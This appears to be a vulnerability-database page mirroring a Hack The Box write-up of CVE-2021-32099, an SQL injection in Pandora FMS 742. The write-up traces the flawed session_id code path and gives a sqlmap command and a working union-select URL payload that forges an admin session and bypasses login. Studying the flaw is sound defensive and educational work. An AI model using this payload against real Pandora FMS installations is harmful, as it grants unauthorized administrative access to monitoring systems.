关联漏洞
标题:
Artica Pandora FMS SQL注入漏洞
(CVE-2021-32099)
描述:Artica Pandora FMS是西班牙Artica公司的一套监控系统。该系统通过可视化的方式监控网络、服务器、虚拟基础架构和应用程序等。 Artica Pandora FMS 742 存在SQL注入漏洞,该漏洞允许未经身份验证的攻击者通过include chart generator.php会话id参数升级他的非特权会话,导致登录绕过。
描述
CVE-2021-32099 SQL Injection allow attacker bypass login. From HTB with love
介绍
# CVE-2021-32099 SQLi Bypass login
Useful when trying to read **User Flag** on **Pandora.htb**
CVE-2021-32099 SQLi allow attacker bypass login.
## Target
Exploit on: **Pandora FMS v7.0NG.742_FIX_PERL2020**
## Analysis
Read from cvedetail. We know endpoint of target: http://localhost:8000/pandora_console/include/chart_generator.php?session_id=PayloadHere => Access denied.

`sqlmap -r req.txt -p session_id --dbms=mysql --dbs --risk=3 --level=5`
After enumerate, we just focus on **tsessions_php** table. **tssessions_php** have 3 columns: id_session, last_active, data. ( sqlmap's result wrong format )

**/include/chart_generator.php**
```php
71 // Try to initialize session using existing php session id.
72 $user = new PandoraFMS\User(['phpsessionid' => $_REQUEST['session_id']]);
73 if (check_login(false) === false) {
74 // Error handler.
⋮
96 }
97
98 // Access granted.
```
- **phpsessionid** will be assign value of **session_id** (***PayloadHere***)
**/include/lib/User.php**
```php
60 public function __construct($data)
61 {
⋮
68 if (is_array($data) === true) {
69 if (isset($data['phpsessionid']) === true) {
70 $this->sessions[$data['phpsessionid']] = 1;
71 $info = \db_get_row_filter(
72 'tsessions_php',
73 ['id_session' => $data['phpsessionid']]
74 );
75
76 if ($info !== false) {
77 // Process.
78 $session_data = session_decode($info['data']);
79 $this->idUser = $_SESSION['id_usuario'];
80
81 // Valid session.
82 return $this;
83 }
```
- **id_session** will be assign value of **phpsessionid**
- All code will provide for this query: `select * from tsessions_php where id_session=***PayloadHere***`
**/include/lib/db/mysql.php**
```php
848 function db_get_row_filter($table, $filter, $fields=false)
849 {
850 if (empty($fields)) {
851 $fields = '*';
852 }
⋮
861 $filter = db_format_array_where_clause_sql($filter, ' WHERE ');
⋮
868 $sql = sprintf('SELECT %s FROM %s %s', $fields, $table, $filter);
```
## **POC**:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=PayloadHere%27%20union%20select%20%271%27,%272%27,%27id_usuario|s:5:%22admin%22;%27%20--%20a => Pandora FMS Graph ( - )
reload: http://localhost:8000/pandora_console/ to access webpage
## References:
https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
https://portswigger.net/daily-swig/multiple-vulnerabilities-in-pandora-fms-could-trigger-remote-execution-attack
文件快照
[4.0K] /data/pocs/07efa36a30b55982363fc304e8eebe8f1181561e
├── [4.0K] images
│ ├── [ 56K] read_from_cvedetail.jpg
│ └── [ 97K] sqlmap_result.jpg
└── [2.8K] README.md
1 directory, 3 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。